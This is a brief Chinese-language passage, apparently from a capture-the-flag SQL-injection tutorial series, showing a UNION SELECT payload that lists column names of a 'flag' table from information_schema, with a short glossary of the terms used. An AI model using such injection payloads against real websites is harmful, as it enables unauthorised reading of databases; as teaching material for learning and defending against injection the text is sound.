 获取表的字段名（flag表）
a’ union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=‘flag’ #
注释：information_schema group_concat() table_name table_schema column_name
不懂的请看显错注入（一）显错注入（一）